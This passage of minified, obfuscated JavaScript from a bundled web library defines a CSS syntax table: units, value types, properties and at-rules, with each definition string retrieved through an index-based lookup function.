Symbol[e(2170)]?function(t){return typeof t}:function(t){const n=e;return t&&n(992)==typeof Symbol&&t[n(3930)]===Symbol&&t!==Symbol[n(1076)]?n(1942):typeof t})(t)}function o(t,e,n){const o=a2W;return i=function(t){const e=a2W;if(e(458)!=r(t)||!t)return t;var n=t[Symbol[e(545)]];if(void 0!==n){var o=n[e(551)](t,e(3561));if(e(458)!=r(o))return o;throw new TypeError(e(1745))}return String(t)}(e),(e=o(1942)==r(i)?i:i+"")in t?Object[o(2815)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(2631),r(2627),r(550),r(442),r(3595)],units:{angle:[r(2167),r(834),r(1171),r(4110)],decibel:["db"],flex:["fr"],frequency:["hz",r(2540)],length:["cm","mm","q","in","pt","pc","px","em",r(1131),"ex",r(3957),r(1107),r(712),"ch",r(1583),"ic",r(2648),"lh",r(3473),"vw",r(998),r(3420),r(1374),"vh",r(2207),r(2507),r(3773),"vi",r(3938),r(2588),r(470),"vb",r(3207),r(2819),r(1521),r(3440),r(1946),r(3508),r(3989),r(619),r(986),r(565),r(3149),r(3656),r(1110),r(2691),r(2231),r(1128),r(3528)],resolution:[r(3134),r(3129),r(4120),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(504),"absolute-size":r(2754),"acos()":r(1121),"alpha-value":r(1735),"angle-percentage":r(2339),"angular-color-hint":r(1638),"angular-color-stop":r(1399),"angular-color-stop-list":r(3298),"animateable-feature":r(1876),"asin()":r(2169),"atan()":r(4058),"atan2()":r(2235),attachment:r(4104),"attr()":r(763),"attr-matcher":r(438),"attr-modifier":r(1776),"attribute-selector":r(3578),"auto-repeat":r(3484),"auto-track-list":r(3008),axis:r(3706),"baseline-position":r(2967),"basic-shape":r(1044),"bg-image":r(2875),"bg-layer":r(2626),"bg-position":r(392),"bg-size":r(1857),"blur()":r(1338),"blend-mode":r(3741),box:r(3325),"brightness()":r(2650),"calc()":r(2130),"calc-sum":r(1953),"calc-product":r(3130),"calc-value":r(3262),"calc-constant":r(1743),"cf-final-image":r(706),"cf-mixing-image":r(2672),"circle()":r(1517),"clamp()":r(2115),"class-selector":r(896),"clip-source":r(2991),color:r(3581),"color-stop":r(1555),"color-stop-angle":r(692),"color-stop-length":r(3219),"color-stop-list":r(1835),"color-interpolation-method":r(3395),combinator:r(1042),"common-lig-values":r(1968),"compat-auto":r(3289),"composite-style":r(3943),"compositing-operator":r(2567),"compound-selector":r(2984),"compound-selector-list":r(3505),"complex-selector":r(662),"complex-selector-list":r(934),"conic-gradient()":r(1899),"contextual-alt-values":r(1699),"content-distribution":r(2448),"content-list":r(1831),"content-position":r(1375),"content-replacement":r(2306),"contrast()":r(1669),"cos()":r(931),counter:r(3340),"counter()":r(3925),"counter-name":r(3551),"counter-style":r(713),"counter-style-name":r(3551),"counters()":r(2198),"cross-fade()":r(1181),"cubic-bezier-timing-function":r(943),"deprecated-system-color":r(897),"discretionary-lig-values":r(2263),"display-box":r(3176),"display-inside":r(2813),"display-internal":r(891),"display-legacy":r(1642),"display-listitem":r(2447),"display-outside":r(1742),"drop-shadow()":r(4e3),"east-asian-variant-values":r(3818),"east-asian-width-values":r(1255),"element()":r(1552),"ellipse()":r(1844),"ending-shape":r(3744),"env()":r(1319),"exp()":r(1298),"explicit-track-list":r(3708),"family-name":r(3042),"feature-tag-value":r(1795),"feature-type":r(1453),"feature-value-block":r(2209),"feature-value-block-list":r(4084),"feature-value-declaration":r(2951),"feature-value-declaration-list":r(2900),"feature-value-name":r(3551),"fill-rule":r(2219),"filter-function":r(1091),"filter-function-list":r(2802),"final-bg-layer":r(3001),"fixed-breadth":r(3200),"fixed-repeat":r(1141),"fixed-size":r(3237),"font-stretch-absolute":r(2848),"font-variant-css21":r(3609),"font-weight-absolute":r(1771),"frequency-percentage":r(1531),"general-enclosed":r(1067),"generic-family":r(3981),"generic-name":r(2804),"geometry-box":r(2278),gradient:r(528),"grayscale()":r(657),"grid-line":r(1635),"historical-lig-values":r(2635),"hsl()":r(1185),"hsla()":r(2918),hue:r(1065),"hue-rotate()":r(2809),"hue-interpolation-method":r(2184),"hwb()":r(3305),"hypot()":r(2150),image:r(2608),"image()":r(1577),"image-set()":r(2863),"image-set-option":r(3601),"image-src":r(2582),"image-tags":r(3086),"inflexible-breadth":r(2570),"inset()":r(2270),"invert()":r(2835),"keyframes-name":r(2871),"keyframe-block":r(1269),"keyframe-block-list":r(1268),"keyframe-selector":r(3672),"lab()":r(1578),"layer()":r(4018),"layer-name":r(2912),"lch()":r(453),"leader()":r(3848),"leader-type":r(529),"length-percentage":r(1991),"light-dark()":r(433),"line-names":r(3223),"line-name-list":r(2197),"line-style":r(2318),"line-width":r(2772),"linear-color-hint":r(3200),"linear-color-stop":r(2577),"linear-gradient()":r(2059),"log()":r(3682),"mask-layer":r(1041),"mask-position":r(2063),"mask-reference":r(1629),"mask-source":r(2991),"masking-mode":r(2640),"matrix()":r(2463),"matrix3d()":r(2621),"max()":r(2506),"media-and":r(2497),"media-condition":r(3784),"media-condition-without-or":r(729),"media-feature":r(2046),"media-in-parens":r(502),"media-not":r(1292),"media-or":r(3270),"media-query":r(3984),"media-query-list":r(1311),"media-type":r(1053),"mf-boolean":r(912),"mf-name":r(1053),"mf-plain":r(1281),"mf-range":r(1280),"mf-value":r(1146),"min()":r(3277),"minmax()":r(655),"mod()":r(925),"name-repeat":r(3691),"named-color":r(2094),"namespace-prefix":r(1053),"ns-prefix":r(1509),"number-percentage":r(1735),"numeric-figure-values":r(1808),"numeric-fraction-values":r(2562),"numeric-spacing-values":r(2015),nth:r(2793),"opacity()":r(1919),"overflow-position":r(543),"outline-radius":r(1991),"page-body":r(4017),"page-margin-box":r(2371),"page-margin-box-type":r(2883),"page-selector-list":r(3776),"page-selector":r(2236),"page-size":r(1757),"path()":r(1875),"paint()":r(2109),"perspective()":r(2372),"polygon()":r(1078),"polar-color-space":r(1393),position:r(2989),"pow()":r(2889),"pseudo-class-selector":r(1221),"pseudo-element-selector":r(1767),"pseudo-page":r(1006),quote:r(1315),"radial-gradient()":r(428),ratio:r(3099),"ray()":r(1109),"ray-size":r(2012),"rectangular-color-space":r(2083),"relative-selector":r(1471),"relative-selector-list":r(1614),"relative-size":r(704),"rem()":r(2419),"repeat-style":r(1847),"repeating-conic-gradient()":r(3151),"repeating-linear-gradient()":r(1815),"repeating-radial-gradient()":r(2038),"reversed-counter-name":r(1915),"rgb()":r(3596),"rgba()":r(2029),"rotate()":r(839),"rotate3d()":r(3418),"rotateX()":r(4048),"rotateY()":r(652),"rotateZ()":r(4100),"round()":r(2386),"rounding-strategy":r(3049),"saturate()":r(2024),"scale()":r(904),"scale3d()":r(1866),"scaleX()":r(1217),"scaleY()":r(1713),"scaleZ()":r(2113),"scroll()":r(3261),scroller:r(1312),"self-position":r(2612),"shape-radius":r(2668),"sign()":r(3534),"skew()":r(830),"skewX()":r(1495),"skewY()":r(3295),"sepia()":r(1842),shadow:r(3918),"shadow-t":r(2829),shape:r(927),"shape-box":r(2431),"side-or-corner":r(1046),"sin()":r(1116),"single-animation":r(3322),"single-animation-direction":r(2893),"single-animation-fill-mode":r(2123),"single-animation-iteration-count":r(3266),"single-animation-play-state":r(2854),"single-animation-timeline":r(1258),"single-transition":r(2490),"single-transition-property":r(2742),size:r(3341),"sqrt()":r(386),"step-position":r(3598),"step-timing-function":r(1352),"subclass-selector":r(2204),"supports-condition":r(606),"supports-in-parens":r(3816),"supports-feature":r(765),"supports-decl":r(2422),"supports-selector-fn":r(2633),symbol:r(3115),"system-color":r(2565),"tan()":r(2858),target:r(1304),"target-counter()":r(618),"target-counters()":r(2129),"target-text()":r(2195),"time-percentage":r(2736),"timeline-range-name":r(1907),"easing-function":r(404),"track-breadth":r(1693),"track-list":r(3878),"track-repeat":r(4052),"track-size":r(3947),"transform-function":r(3437),"transform-list":r(2618),"transition-behavior-value":r(3830),"translate()":r(2637),"translate3d()":r(2671),"translateX()":r(4061),"translateY()":r(2566),"translateZ()":r(1251),"type-or-unit":r(3618),"type-selector":r(491),"var()":r(3005),"view()":r(745),"viewport-length":r(2728),"visual-box":r(2620),"wq-name":r(3862),"-legacy-gradient":r(4085),"-legacy-linear-gradient":r(932),"-legacy-repeating-linear-gradient":r(4029),"-legacy-linear-gradient-arguments":r(1954),"-legacy-radial-gradient":r(3114),"-legacy-repeating-radial-gradient":r(2040),"-legacy-radial-gradient-arguments":r(3449),"-legacy-radial-gradient-size":r(3869),"-legacy-radial-gradient-shape":r(3744),"-non-standard-font":r(769),"-non-standard-color":r(2e3),"-non-standard-image-rendering":r(1216),"-non-standard-overflow":r(2500),"-non-standard-size":r(3241),"-webkit-gradient()":r(1796),"-webkit-gradient-color-stop":r(1112),"-webkit-gradient-point":r(791),"-webkit-gradient-radius":r(1991),"-webkit-gradient-type":r(724),"-webkit-mask-box-repeat":r(3852),"-ms-filter-function-list":r(1624),"-ms-filter-function":r(588),"-ms-filter-function-progid":r(3651),"-ms-filter-function-legacy":r(1077),"absolute-color-base":r(1151),"absolute-color-function":r(929),age:r(481),"anchor-name":r(464),"attr-name":r(501),"attr-fallback":r(2072),"bg-clip":r(2968),bottom:r(2160),"container-name":r(3551),"container-condition":r(488),"coord-box":r(1741),"generic-voice":r(1267),gender:r(3834),"generic-script-specific":r(4023),"generic-complete":r(3517),"generic-incomplete":r(483),"-non-standard-generic-family":r(1404),left:r(2160),"color-base":r(2456),"color-function":r(929),"device-cmyk()":r(1262),"legacy-device-cmyk-syntax":r(1955),"modern-device-cmyk-syntax":r(1082),"cmyk-component":r(634),"color-mix()":r(1360),"color-space":r(1240),"custom-color-space":r(464),paint:r(601),"palette-identifier":r(464),right:r(2160),"scope-start":r(3227),"scope-end":r(3227),"forgiving-selector-list":r(681),"forgiving-relative-selector-list":r(486),"selector-list":r(3968),"complex-real-selector-list":r(3035),"simple-selector-list":r(2336),"relative-real-selector-list":r(3003),"complex-selector-unit":r(1191),"complex-real-selector":r(1383),"relative-real-selector":r(3313),"pseudo-compound-selector":r(3402),"simple-selector":r(506),"legacy-pseudo-element-selector":r(2248),"single-animation-composition":r(4094),"svg-length":r(3686),"svg-writing-mode":r(1667),top:r(2160),x:r(3447),y:r(3447),declaration:r(2412),"declaration-list":r(3481),url:r(1363),"url-modifier":r(1909),"number-zero-one":r(3923),"number-one-or-greater":r(1822),"color()":r(1214),"colorspace-params":r(401),"predefined-rgb-params":r(2720),"predefined-rgb":r(1476),"xyz-params":r(3125),"xyz-space":r(2709),"oklab()":r(2683),"oklch()":r(1698),"offset-path":r(2478),"rect()":r(944),"xywh()":r(3903),"query-in-parens":r(1650),"size-feature":r(3828),"style-feature":r(2172),"style-query":r(1367),"style-condition":r(666),"style-in-parens":r(1914),"-non-standard-display":r(2966),"inset-area":r(3910),"position-area":r(629),"anchor()":r(3993),"anchor-side":r(2675),"anchor-size()":r(1275),"anchor-size":r(3081),"anchor-element":r(464),"try-size":r(2060),"try-tactic":r(2923),"font-variant-css2":r(1079),"font-width-css3":r(3218),"system-family-name":r(3087)},properties:{"--*":r(2068),"-ms-accelerator":r(639),"-ms-block-progression":r(2396),"-ms-content-zoom-chaining":r(2315),"-ms-content-zooming":r(826),"-ms-content-zoom-limit":r(644),"-ms-content-zoom-limit-max":r(1481),"-ms-content-zoom-limit-min":r(1481),"-ms-content-zoom-snap":r(3246),"-ms-content-zoom-snap-points":r(3328),"-ms-content-zoom-snap-type":r(3406),"-ms-filter":r(3782),"-ms-flow-from":r(1613),"-ms-flow-into":r(1613),"-ms-grid-columns":r(3674),"-ms-grid-rows":r(3674),"-ms-high-contrast-adjust":r(2685),"-ms-hyphenate-limit-chars":r(4046),"-ms-hyphenate-limit-lines":r(2182),"-ms-hyphenate-limit-zone":r(2295),"-ms-ime-align":r(3244),"-ms-overflow-style":r(2074),"-ms-scrollbar-3dlight-color":r(2382),"-ms-scrollbar-arrow-color":r(2382),"-ms-scrollbar-base-color":r(2382),"-ms-scrollbar-darkshadow-color":r(2382),"-ms-scrollbar-face-color":r(2382),"-ms-scrollbar-highlight-color":r(2382),"-ms-scrollbar-shadow-color":r(2382),"-ms-scrollbar-track-color":r(2382),"-ms-scroll-chaining":r(3434),"-ms-scroll-limit":r(2321),"-ms-scroll-limit-x-max":r(4032),"-ms-scroll-limit-x-min":r(860),"-ms-scroll-limit-y-max":r(4032),"-ms-scroll-limit-y-min":r(860),"-ms-scroll-rails":r(1671),"-ms-scroll-snap-points-x":r(2911),"-ms-scroll-snap-points-y":r(2911),"-ms-scroll-snap-type":r(3406),"-ms-scroll-snap-x":r(2066),"-ms-scroll-snap-y":r(2203),"-ms-scroll-translation":r(1090),"-ms-text-autospace":r(3893),"-ms-touch-select":r(1618),"-ms-user-select":r(3084),"-ms-wrap-flow":r(2750),"-ms-wrap-margin":r(860),"-ms-wrap-through":r(1175),"-moz-appearance":r(3794),"-moz-binding":r(1395),"-moz-border-bottom-colors":r(3650),"-moz-border-left-colors":r(3650),"-moz-border-right-colors":r(3650),"-moz-border-top-colors":r(3650),"-moz-context-properties":r(2504),"-moz-float-edge":r(3614),"-moz-force-broken-image-icon":r(4003),"-moz-image-region":r(750),"-moz-orient":r(1448),"-moz-outline-radius":r(1932),"-moz-outline-radius-bottomleft":r(844),"-moz-outline-radius-bottomright":r(844),"-moz-outline-radius-topleft":r(844),"-moz-outline-radius-topright":r(844),"-moz-stack-sizing":r(2957),"-moz-text-blink":r(3942),"-moz-user-focus":r(3763),"-moz-user-input":r(2453),"-moz-user-modify":r(1350),"-moz-window-dragging":r(3639),"-moz-window-shadow":r(3045),"-webkit-appearance":r(3221),"-webkit-border-before":r(2752),"-webkit-border-before-color":r(2382),"-webkit-border-before-style":r(3160),"-webkit-border-before-width":r(2800),"-webkit-box-reflect":r(3304),"-webkit-line-clamp":r(1602),"-webkit-mask":r(3737),"-webkit-mask-attachment":r(1655),"-webkit-mask-clip":r(3199),"-webkit-mask-composite":r(409),"-webkit-mask-image":r(2176),"-webkit-mask-origin":r(2031),"-webkit-mask-position":r(3789),"-webkit-mask-position-x":r(3983),"-webkit-mask-position-y":r(1143),"-webkit-mask-repeat":r(2667),"-webkit-mask-repeat-x":r(3111),"-webkit-mask-repeat-y":r(3111),"-webkit-mask-size":r(1884),"-webkit-overflow-scrolling":r(4026),"-webkit-tap-highlight-color":r(2382),"-webkit-text-fill-color":r(2382),"-webkit-text-stroke":r(740),"-webkit-text-stroke-color":r(2382),"-webkit-text-stroke-width":r(860),"-webkit-touch-callout":r(2317),"-webkit-user-modify":r(3495),"accent-color":r(1992),"align-content":r(1441),"align-items":r(1983),"align-self":r(1381),"align-tracks":r(1026),all:r(1201),"anchor-name":r(2658),"anchor-scope":r(405),animation:r(2144),"animation-composition":r(2977),"animation-delay":r(3720),"animation-direction":r(2557),"animation-duration":r(3720),"animation-fill-mode":r(2927),"animation-iteration-count":r(1883),"animation-name":r(2292),"animation-play-state":r(3892),"animation-range":r(2221),"animation-range-end":r(3185),"animation-range-start":r(3185),"animation-timing-function":r(1894),"animation-timeline":r(3188),appearance:r(2689),"aspect-ratio":r(968),azimuth:r(695),"backdrop-filter":r(3004),"backface-visibility":r(3739),background:r(1277),"background-attachment":r(1655),"background-blend-mode":r(3240),"background-clip":r(3745),"background-color":r(2382),"background-image":r(2341),"background-origin":r(1807),"background-position":r(3335),"background-position-x":r(3554),"background-position-y":r(1056),"background-repeat":r(2667),"background-size":r(1884),"block-size":r(3053),border:r(1797),"border-block":r(3183),"border-block-color":r(3283),"border-block-style":r(1409),"border-block-width":r(3398),"border-block-end":r(3183),"border-block-end-color":r(3616),"border-block-end-style":r(1409),"border-block-end-width":r(3398),"border-block-start":r(3183),"border-block-start-color":r(3616),"border-block-start-style":r(1409),"border-block-start-width":r(3398),"border-bottom":r(1797),"border-bottom-color":r(3616),"border-bottom-left-radius":r(3219),"border-bottom-right-radius":r(3219),"border-bottom-style":r(715),"border-bottom-width":r(1972),"border-collapse":r(669),"border-color":r(903),"border-end-end-radius":r(3219),"border-end-start-radius":r(3219),"border-image":r(3198),"border-image-outset":r(1697),"border-image-repeat":r(1646),"border-image-slice":r(3642),"border-image-source":r(2875),"border-image-width":r(1349),"border-inline":r(3183),"border-inline-end":r(3183),"border-inline-color":r(3283),"border-inline-style":r(1409),"border-inline-width":r(3398),"border-inline-end-color":r(3616),"border-inline-end-style":r(1409),"border-inline-end-width":r(3398),"border-inline-start":r(3183),"border-inline-start-color":r(3616),"border-inline-start-style":r(1409),"border-inline-start-width":r(3398),"border-left":r(1797),"border-left-color":r(2382),"border-left-style":r(715),"border-left-width":r(1972),"border-radius":r(3172),"border-right":r(1797),"border-right-color":r(2382),"border-right-style":r(715),"border-right-width":r(1972),"border-spacing":r(720),"border-start-end-radius":r(3219),"border-start-start-radius":r(3219),"border-style":r(3621),"border-top":r(1797),"border-top-color":r(2382),"border-top-left-radius":r(3219),"border-top-right-radius":r(3219),"border-top-style":r(715),"border-top-width":r(1972),"border-width":r(1153),bottom:r(945),"box-align":r(3059),"box-decoration-break":r(2674),"box-direction":r(2495),"box-flex":r(3447),"box-flex-group":r(3711),"box-lines":r(584),"box-ordinal-group":r(3711),"box-orient":r(2818),"box-pack":r(597),"box-shadow":r(1325),"box-sizing":r(1274),"break-after":r(3171),"break-before":r(3171),"break-inside":r(3780),"caption-side":r(3471),caret:r(4116),"caret-color":r(1992),"caret-shape":r(2333),clear:r(400),clip:r(750),"clip-path":r(3374),"clip-rule":r(2219),color:r(2382),"color-interpolation-filters":r(1155),"color-scheme":r(1881),"column-count":r(2729),"column-fill":r(766),"column-gap":r(1511),"column-rule":r(1117),"column-rule-color":r(2382),"column-rule-style":r(3160),"column-rule-width":r(2800),"column-span":r(1036),"column-width":r(2160),columns:r(915),contain:r(788),"contain-intrinsic-size":r(2962),"contain-intrinsic-block-size":r(3779),"contain-intrinsic-height":r(3779),"contain-intrinsic-inline-size":r(3779),"contain-intrinsic-width":r(3779),container:r(2696),"container-name":r(711),"container-type":r(2846),content:r(910),"content-visibility":r(3632),"counter-increment":r(2990),"counter-reset":r(1603),"counter-set":r(2990),cursor:r(3492),d:r(3122),cx:r(1991),cy:r(1991),direction:r(3086),display:r(1933),"dominant-baseline":r(1619),"empty-cells":r(658),"field-sizing":r(2656),fill:r(1132),"fill-opacity":r(2189),"fill-rule":r(2219),filter:r(1653),flex:r(867),"flex-basis":r(381),"flex-direction":r(406),"flex-flow":r(3813),"flex-grow":r(3447),"flex-shrink":r(3447),"flex-wrap":r(3128),float:r(3074),font:r(3507),"font-family":r(3842),"font-feature-settings":r(3841),"font-kerning":r(730),"font-language-override":r(2213),"font-optical-sizing":r(2685),"font-palette":r(1491),"font-variation-settings":r(3606),"font-size":r(1539),"font-size-adjust":r(631),"font-smooth":r(448),"font-stretch":r(2986),"font-style":r(2135),"font-synthesis":r(531),"font-synthesis-position":r(2685),"font-synthesis-small-caps":r(2685),"font-synthesis-style":r(2685),"font-synthesis-weight":r(2685),"font-variant":r(961),"font-variant-alternates":r(3712),"font-variant-caps":r(3753),"font-variant-east-asian":r(3350),"font-variant-emoji":r(3546),"font-variant-ligatures":r(851),"font-variant-numeric":r(3317),"font-variant-position":r(3979),"font-weight":r(2707),"forced-color-adjust":r(3960),gap:r(2465),grid:r(2583),"grid-area":r(1997),"grid-auto-columns":r(1433),"grid-auto-flow":r(2803),"grid-auto-rows":r(1433),"grid-column":r(3571),"grid-column-end":r(1793),"grid-column-gap":r(3200),"grid-column-start":r(1793),"grid-gap":r(646),"grid-row":r(3571),"grid-row-end":r(1793),"grid-row-gap":r(3200),"grid-row-start":r(1793),"grid-template":r(3746),"grid-template-areas":r(1762),"grid-template-columns":r(2048),"grid-template-rows":r(2048),"hanging-punctuation":r(3670),height:r(1397),"hyphenate-character":r(2443),"hyphenate-limit-chars":r(767),hyphens:r(670),"image-orientation":r(3761),"image-rendering":r(818),"image-resolution":r(3563),"ime-mode":r(1874),"initial-letter":r(1948),"initial-letter-align":r(3165),"inline-size":r(3053),"input-security":r(2685),inset:r(1361),"inset-block":r(868),"inset-block-end":r(3747),"inset-block-start":r(3747),"inset-inline":r(868),"inset-inline-end":r(3747),"inset-inline-start":r(3747),"interpolate-size":r(444),isolation:r(1924),"justify-content":r(3105),"justify-items":r(1537),"justify-self":r(3258),"justify-tracks":r(2662),left:r(945),"letter-spacing":r(1511),"line-break":r(3446),"line-clamp":r(1602),"line-height":r(721),"line-height-step":r(860),"list-style":r(2377),"list-style-image":r(3364),"list-style-position":r(3399),"list-style-type":r(3579),margin:r(3463),"margin-block":r(382),"margin-block-end":r(3533),"margin-block-start":r(3533),"margin-bottom":r(945),"margin-inline":r(382),"margin-inline-end":r(3533),"margin-inline-start":r(3533),"margin-left":r(945),"margin-right":r(945),"margin-top":r(945),"margin-trim":r(4105),marker:r(2599),"marker-end":r(2599),"marker-mid":r(2599),"marker-start":r(2599),mask:r(1193),"mask-border":r(1826),"mask-border-mode":r(1427),"mask-border-outset":r(1697),"mask-border-repeat":r(1646),"mask-border-slice":r(3168),"mask-border-source":r(2875),"mask-border-width":r(1349),"mask-clip":r(1981),"mask-composite":r(743),"mask-image":r(2176),"mask-mode":r(1205),"mask-origin":r(1347),"mask-position":r(3789),"mask-repeat":r(2667),"mask-size":r(1884),"mask-type":r(1427),"masonry-auto-flow":r(786),"math-depth":r(522),"math-shift":r(2775),"math-style":r(2775),"max-block-size":r(3119),"max-height":r(387),"max-inline-size":r(3119),"max-lines":r(1602),"max-width":r(387),"min-block-size":r(2036),"min-height":r(1397),"min-inline-size":r(2036),"min-width":r(1397),"mix-blend-mode":r(4079),"object-fit":r(468),"object-position":r(1688),offset:r(877),"offset-anchor":r(3722),"offset-distance":r(3200),"offset-path":r(2795),"offset-position":r(1407),"offset-rotate":r(727),opacity:r(845),order:r(3711),orphans:r(3711),outline:r(1149),"outline-color":r(1992),"outline-offset":r(860),"outline-style":r(2503),"outline-width":r(1972),overflow:r(2367),"overflow-anchor":r(2685),"overflow-block":r(739),"overflow-clip-box":r(1412),"overflow-clip-margin":r(1058),"overflow-inline":r(739),"overflow-wrap":r(1783),"overflow-x":r(739),"overflow-y":r(739),overlay:r(2866),"overscroll-behavior":r(1681),"overscroll-behavior-block":r(1125),"overscroll-behavior-inline":r(1125),"overscroll-behavior-x":r(1125),"overscroll-behavior-y":r(1125),padding:r(1873),"padding-block":r(3357),"padding-block-end":r(1414),"padding-block-start":r(1414),"padding-bottom":r(1991),"padding-inline":r(3357),"padding-inline-end":r(1414),"padding-inline-start":r(1414),"padding-left":r(1991),"padding-right":r(1991),"padding-top":r(1991),page:r(1376),"page-break-after":r(2811),"page-break-before":r(2811),"page-break-inside":r(1165),"paint-order":r(2929),perspective:r(807),"perspective-origin":r(1688),"place-content":r(2307),"place-items":r(777),"place-self":r(3170),"pointer-events":r(3427),position:r(1917),"position-anchor":r(1711),"position-area":r(3705),"position-try":r(1184),"position-try-fallbacks":r(1466),"position-try-order":r(3417),"position-visibility":r(2075),"print-color-adjust":r(942),quotes:r(4020),r:r(1991),resize:r(1891),right:r(945),rotate:r(3043),"row-gap":r(1511),"ruby-align":r(3899),"ruby-merge":r(1548),"ruby-position":r(2427),rx:r(1991),ry:r(1991),scale:r(3675),"scrollbar-color":r(902),"scrollbar-gutter":r(3103),"scrollbar-width":r(3339),"scroll-behavior":r(1666),"scroll-margin":r(2239),"scroll-margin-block":r(2183),"scroll-margin-block-start":r(860),"scroll-margin-block-end":r(860),"scroll-margin-bottom":r(860),"scroll-margin-inline":r(2183),"scroll-margin-inline-start":r(860),"scroll-margin-inline-end":r(860),"scroll-margin-left":r(860),"scroll-margin-right":r(860),"scroll-margin-top":r(860),"scroll-padding":r(2997),"scroll-padding-block":r(1978),"scroll-padding-block-start":r(2728),"scroll-padding-block-end":r(2728),"scroll-padding-bottom":r(2728),"scroll-padding-inline":r(1978),"scroll-padding-inline-start":r(2728),"scroll-padding-inline-end":r(2728),"scroll-padding-left":r(2728),"scroll-padding-right":r(2728),"scroll-padding-top":r(2728),"scroll-snap-align":r(2652),"scroll-snap-coordinate":r(3254),"scroll-snap-destination":r(1688),"scroll-snap-points-x":r(2300),"scroll-snap-points-y":r(2300),"scroll-snap-stop":r(1980),"scroll-snap-type":r(817),"scroll-snap-type-x":r(1048),"scroll-snap-type-y":r(1048),"scroll-timeline":r(3740),"scroll-timeline-axis":r(952),"scroll-timeline-name":r(3667),"shape-image-threshold":r(845),"shape-margin":r(3200),"shape-outside":r(1398),"shape-rendering":r(3264),stroke:r(1132),"stroke-dasharray":r(2786),"stroke-dashoffset":r(3833),"stroke-linecap":r(3572),"stroke-linejoin":r(424),"stroke-miterlimit":r(3345),"stroke-opacity":r(3821),"stroke-width":r(3833),"tab-size":r(1840),"table-layout":r(854),"text-align":r(874),"text-align-last":r(3477),"text-anchor":r(3006),"text-combine-upright":r(534),"text-decoration":r(1620),"text-decoration-color":r(2382),"text-decoration-line":r(3669),"text-decoration-skip":r(3405),"text-decoration-skip-ink":r(2395),"text-decoration-style":r(1628),"text-decoration-thickness":r(3749),"text-emphasis":r(589),"text-emphasis-color":r(2382),"text-emphasis-position":r(2694),"text-emphasis-style":r(2645),"text-indent":r(431),"text-justify":r(1231),"text-orientation":r(1591),"text-overflow":r(708),"text-rendering":r(1748),"text-shadow":r(2686),"text-size-adjust":r(3342),"text-spacing-trim":r(3946),"text-transform":r(3677),"text-underline-offset":r(3186),"text-underline-position":r(1296),"text-wrap":r(1601),"text-wrap-mode":r(2097),"text-wrap-style":r(2481),"timeline-scope":r(2658),top:r(945),"touch-action":r(3334),transform:r(2105),"transform-box":r(2310),"transform-origin":r(521),"transform-style":r(1579),transition:r(3511),"transition-behavior":r(3829),"transition-delay":r(3720),"transition-duration":r(3720),"transition-property":r(1419),"transition-timing-function":r(1894),translate:r(1615),"unicode-bidi":r(2250),"user-select":r(616),"vector-effect":r(3728),"vertical-align":r(2605),"view-timeline":r(2776),"view-timeline-axis":r(952),"view-timeline-inset":r(3683),"view-timeline-name":r(2658),"view-transition-name":r(3584),visibility:r(1301),"white-space":r(1501),"white-space-collapse":r(3050),widows:r(3711),width:r(1397),"will-change":r(1718),"word-break":r(3939),"word-spacing":r(3320),"word-wrap":r(1825),"writing-mode":r(4114),x:r(1991),y:r(1991),"z-index":r(2688),zoom:r(2534),"-moz-background-clip":r(1532),"-moz-border-radius-bottomleft":r(492),"-moz-border-radius-bottomright":r(1744),"-moz-border-radius-topleft":r(3309),"-moz-border-radius-topright":r(1744),"-moz-control-character-visibility":r(3739),"-moz-osx-font-smoothing":r(2632),"-moz-user-select":r(3911),"-ms-flex-align":r(3619),"-ms-flex-item-align":r(1164),"-ms-flex-line-pack":r(962),"-ms-flex-negative":r(2941),"-ms-flex-pack":r(3731),"-ms-flex-order":r(3711),"-ms-flex-positive":r(3769),"-ms-flex-preferred-size":r(3314),"-ms-interpolation-mode":r(3182),"-ms-grid-column-align":r(1684),"-ms-grid-row-align":r(1684),"-ms-hyphenate-limit-last":r(1097),"-webkit-background-clip":r(3199),"-webkit-column-break-after":r(3803),"-webkit-column-break-before":r(3803),"-webkit-column-break-inside":r(3803),"-webkit-font-smoothing":r(3645),"-webkit-mask-box-image":r(3250),"-webkit-print-color-adjust":r(942),"-webkit-text-security":r(1426),"-webkit-user-drag":r(3970),"-webkit-user-select":r(3360),"alignment-baseline":r(2103),"baseline-shift":r(1809),behavior:r(4071),cue:r(2268),"cue-after":r(1974),"cue-before":r(1974),"glyph-orientation-horizontal":r(3837),"glyph-orientation-vertical":r(3837),kerning:r(1901),pause:r(3282),"pause-after":r(1105),"pause-before":r(1105),rest:r(3916),"rest-after":r(1105),"rest-before":r(1105),src:r(1133),speak:r(1220),"speak-as":r(3555),"unicode-range":r(2093),"voice-balance":r(881),"voice-duration":r(803),"voice-family":r(3926),"voice-pitch":r(2724),"voice-range":r(2724),"voice-rate":r(3499),"voice-stress":r(1631),"voice-volume":r(2810),"white-space-trim":r(2286)},atrules:{charset:{prelude:r(3782),descriptors:null},"counter-style":{prelude:r(4051),descriptors:{"additive-symbols":r(2518),fallback:r(4051),negative:r(2323),pad:r(553),prefix:r(3051),range:r(2551),"speak-as":r(3211),suffix:r(3051),symbols:r(1792),system:r(2789)}},document:{prelude:r(2122),descriptors:null},"font-palette-values":{prelude:r(464),descriptors:{"base-palette":r(3263),"font-family":r(1779),"override-colors":r(4004)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2870),"descent-override":r(2870),"font-display":r(2057),"font-family":r(1442),"font-feature-settings":r(3841),"font-variation-settings":r(3606),"font-stretch":r(3236),"font-style":r(607),"font-weight":r(883),"line-gap-override":r(2870),"size-adjust":r(1481),src:r(1133),"unicode-range":r(2093)}},"font-feature-values":{prelude:r(1779),descriptors:null},import:{prelude:r(3118),descriptors:null},keyframes:{prelude:r(2922),descriptors:null},layer:{prelude:r(419),descriptors:null},media:{prelude:r(2716),descriptors:null},namespace:{prelude:r(2646),descriptors:null},page:{prelude:r(2245),descriptors:{bleed:r(4032),marks:r(1690),"page-orientation":r(1449),size:r(4118)}},"position-try":{prelude:r(464),descriptors:{top:r(3747),left:r(951),bottom:r(4036),right:r(1007),"inset-block-start":r(733),"inset-block-end":r(3902),"inset-inline-start":r(1643),"inset-inline-end":r(1672),"inset-block":r(2891),"inset-inline":r(2861),inset:r(1392),"margin-top":r(2293),"margin-left":r(3533),"margin-bottom":r(703),"margin-right":r(751),"margin-block-start":r(1450),"margin-block-end":r(1937),"margin-inline-start":r(4014),"margin-inline-end":r(2693),